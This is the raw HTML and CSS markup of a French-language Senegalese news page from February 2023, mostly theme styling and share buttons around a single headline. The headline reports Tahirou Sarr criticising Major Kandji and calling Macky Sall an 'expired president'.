					text-align: left;
				}.tdi_63 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_63 .tdb-title-text{
					font-family:Roboto !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .tdb-title-text{
					font-size:30px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .tdb-title-text{
					font-size:24px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .tdb-title-text{
					font-size:24px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Tahirou SARR crucifie Major KANDJI : « Macky Sall, est un président périmé&#8230;ll faut respecter ceux qui sont avec Sonko » (vidéo)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_66{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_66,
				.tdi_66 .tdc-inner-columns{
				    display: block;
				}.tdi_66 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_66 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_66 > .vc_column_inner,
	                .tdi_66 > .tdc-inner-columns > .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 .vc_column-inner > .wpb_wrapper,
				.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_68{
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
padding-top:5px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_69 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
margin-top:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_69{
                    display: inline-block;
                }.tdi_69 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_69 .tdb-author-by{
                    margin-right: 5px;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_69 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_69 .tdb-author-name{
					color: #000;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:600 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Par</span> <a class="tdb-author-name" href="https://atlanticactu.com/author/admin/">atlanticactu</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_70{
margin-left:10px !important;
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_70{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_70 svg{
                    width: 14px;
                }.tdi_70 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-02-12T15:48:18+00:00">12 février 2023 à 15:48</time></div></div> <!-- ./block --></div></div></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_71  td-pb-border-top td_block_template_1">
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_71{
margin-top:0px !important;
margin-bottom:10px !important;
padding-top:5px !important;
padding-bottom:10px !important;
}

</style><div class="td-fix-index"><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/'><div class="heateor_sss_sharing_title" style="font-weight:bold">Partager sur :</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Tahirou%20SARR%20crucifie%20Major%20KANDJI%20%3A%20%22Macky%20Sall%2C%20est%20un%20pr%C3%A9sident%20p%C3%A9rim%C3%A9...ll%20faut%20respecter%20ceux%20qui%20sont%20avec%20Sonko%22%20%28vid%C3%A9o%29&url=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Tahirou%20SARR%20crucifie%20Major%20KANDJI%20%3A%20%22Macky%20Sall%2C%20est%20un%20pr%C3%A9sident%20p%C3%A9rim%C3%A9...ll%20faut%20respecter%20ceux%20qui%20sont%20avec%20Sonko%22%20%28vid%C3%A9o%29%20https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Tahirou%20SARR%20crucifie%20Major%20KANDJI%20%3A%20%22Macky%20Sall%2C%20est%20un%20pr%C3%A9sident%20p%C3%A9rim%C3%A9...ll%20faut%20respecter%20ceux%20qui%20sont%20avec%20Sonko%22%20%28vid%C3%A9o%29').replace('&', '%26') + '&body=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F&text=Tahirou%20SARR%20crucifie%20Major%20KANDJI%20%3A%20%22Macky%20Sall%2C%20est%20un%20pr%C3%A9sident%20p%C3%A9rim%C3%A9...ll%20faut%20respecter%20ceux%20qui%20sont%20avec%20Sonko%22%20%28vid%C3%A9o%29" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Tahirou%20SARR%20crucifie%20Major%20KANDJI%20%3A%20%22Macky%20Sall%2C%20est%20un%20pr%C3%A9sident%20p%C3%A9rim%C3%A9...ll%20faut%20respecter%20ceux%20qui%20sont%20avec%20Sonko%22%20%28vid%C3%A9o%29&url=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>
/* custom css - generated by TagDiv Composer */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_72{
                    display: none;
                }.tdi_72 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_74{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_74,
				.tdi_74 .tdc-inner-columns{
				    display: block;
				}.tdi_74 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_74 > .vc_column_inner,
	                .tdi_74 > .tdc-inner-columns > .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_74 > .vc_column_inner,
	                .tdi_74 > .tdc-inner-columns > .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_74 > .vc_column_inner,
	                .tdi_74 > .tdc-inner-columns > .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att - generated by TagDiv Composer */

/* phone */
@media (max-width: 767px)
{
.tdi_74{
width:100% !important;
}
}

</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att - generated by TagDiv Composer */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_77 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_77" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            
            
            
            
            .td-theme-wrap .tdi_77 .td-block-title > *,
            .td-theme-wrap .tdi_77 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_77 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_77 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_77 .td-subcat-dropdown ul:after {
                background-color: #dd3333;
            }
            
            
            .td-theme-wrap .tdi_77 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_77 .td_quote_on_blocks,
            .td-theme-wrap .tdi_77 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_77 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_77 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_77 .td-instagram-user a {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_77 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_77 .td-load-more-wrap a:hover {
                background-color: #dd3333;
                border-color: #dd3333;
            }

            .td-theme-wrap .tdi_77 .td-read-more a,
            .td-theme-wrap .tdi_77 .td-weather-information:before,
            .td-theme-wrap .tdi_77 .td-weather-week:before,
            .td-theme-wrap .tdi_77 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_77 .td-post-category,
            .td-theme-wrap .tdi_77 .td-post-category:hover {
                background-color: #dd3333;
            }
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_77{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
body .tdi_77 .td-block-title a,
				body .tdi_77 .td-block-title span{
					font-family:Roboto !important;font-size:26px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_77 .td-block-title a,
				body .tdi_77 .td-block-title span{
					font-size:19px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_77 .td-block-title a,
				body .tdi_77 .td-block-title span{
					font-size:18px !important;
				}
}
</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Les plus lus</span></h2></div></div><div class="td_block_wrap td_flex_block_1 tdi_78 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_78{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_78 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_78 .entry-thumb{
					background-position: center 50%;
				}.tdi_78 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_78 .td-image-container,
				.ie11 .tdi_78 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_78 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}body .tdi_78 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_78 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_78 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_78 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_78 .td-post-vid-time{
					display: block;
				}.tdi_78 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_78 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_78 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_78 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_78 .td-read-more{
					display: none;
				}.tdi_78 .td-author-date{
					display: inline;
				}.tdi_78 .td-post-author-name{
					display: none;
				}.tdi_78 .entry-review-stars{
					display: inline-block;
				}.tdi_78 .td-icon-star,
                .tdi_78 .td-icon-star-empty,
                .tdi_78 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78 .td-module-comments{
					display: none;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_78 .td-module-title a{
					color: #000000;
				}.tdi_78 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_78 .td-post-author-name a{
					color: #000000;
				}.tdi_78 .td-post-date,
				.tdi_78 .td-post-author-name span{
					color: #000000;
				}.tdi_78 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_78 .entry-title{
					font-family:Roboto !important;font-size:16px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_78 .td-editor-date,
				.tdi_78 .td-editor-date .td-post-author-name a,
				.tdi_78 .td-editor-date .entry-date,
				.tdi_78 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_78 .td-module-container:before{
					bottom: -10px;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78 .entry-title{
					font-size:14px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_78 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
